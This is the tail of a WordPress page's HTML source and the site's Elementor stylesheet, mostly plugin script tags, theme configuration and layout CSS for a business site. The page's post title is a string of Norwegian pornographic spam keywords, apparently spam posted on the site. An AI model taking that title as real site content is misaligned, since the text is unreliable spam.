":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13765,"title":"Billig%20dildo%20dildo%20online%20gratis%20telesex%20pornochat%20female%20sex%20nakene%20dammer%20svensk%20erotikk%20gratis%20pornovideoer%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"396bd5ed69","wishlist_fragments_nonce":"c8db7cbdb3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"d74f1b9a60"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"8ae5450e92","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 22:08:00 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215
body_size: 549
content:
.elementor-8310 .elementor-element.elementor-element-8bc4a6f{padding:0px 0px 0px 0px;}.elementor-8310 .elementor-element.elementor-element-1905bf7{text-align:left;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;opacity:1;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-bg{background-color:#F7FDFDFC;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/bahrain.png);background-size:auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-contents{margin:0 auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-f0c706f .swiper-slide-bg{background-color:#4054b2;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/saudi-2.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-5209b41 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/dubai-indu.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-48e7a79 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/kuwait-2.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-d7d56d3 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/oman.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{transition-duration:calc(2500ms*1.2);height:100px;}.elementor-8310 .elementor-element.elementor-element-268f573{width:100%;max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-inner{text-align:center;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:initial;max-width:initial;text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:74%;max-width:70%;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8310 .elementor-element.elementor-element-79b84df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{background-color:#287B84;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu--main .elementor-item{color:#E8F3F2;fill:#E8F3F2;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{height:100px;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:var( --container-widget-width, 120.125px );max-width:120.125px;--container-widget-width:120.125px;--container-widget-flex-grow:0;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:100%;max-width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -3px 0px;padding:5px 0px 0px 4px;}.elementor-8310 .elementor-element.elementor-element-ba272aa{--nav-menu-icon-size:20px;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:20%;}.elementor-8310 .elementor-element.elementor-element-943effd{width:60%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:20%;}}@media(max-width:767px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:50%;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:70%;height:32px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:0%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:50%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8310 .elementor-element.elementor-element-656bb61{text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:91%;max-width:100%;height:34px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -5px 0px;padding:4px 4px 0px 4px;}}/* Start custom CSS for slides, class: .elementor-element-268f573 */.elementor-8310 .elementor-element.elementor-element-268f573 {
    display: none;
}/* End custom CSS */